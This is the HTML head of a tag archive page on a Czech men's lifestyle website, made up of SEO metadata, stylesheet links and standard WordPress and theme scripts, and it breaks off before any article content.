

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/materialy/
body_size: 32686
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>materiály Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/materialy/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="materiály Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/materialy/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/materialy/","url":"https://twogentlemen.cz/tag/materialy/","name":"materiály Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/materialy/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/materialy/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/2017/03/d5.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/materialy/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/materialy/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/2017/03/d5.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/2017/03/d5.jpg","width":1080,"height":720},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/materialy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"materiály"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek materiály" href="https://twogentlemen.cz/tag/materialy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
